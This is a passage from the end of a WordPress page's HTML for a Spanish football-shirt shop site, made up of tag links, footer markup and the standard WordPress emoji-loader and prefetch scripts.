20</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-crossfit/" rel="tag">comprar camisetas crossfit</a>, <a href="https://maskeamigos.com/tag/equipaciones-futbol-baratas-decathlon/" rel="tag">equipaciones futbol baratas decathlon</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-648 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://maskeamigos.com/" rel="home">Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maskeamigos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maskeamigos.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
